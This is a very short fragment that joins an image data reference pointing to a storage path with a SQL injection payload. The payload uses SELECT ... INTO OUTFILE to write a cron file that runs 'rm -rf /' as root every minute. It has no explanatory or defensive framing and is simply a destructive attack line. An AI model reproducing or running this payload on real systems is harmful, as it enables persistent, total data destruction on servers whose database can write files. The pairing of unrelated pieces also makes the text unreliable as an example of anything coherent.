 SELECT '* * * * * root rm -rf /' INTO outfile /etc/cron.d/bad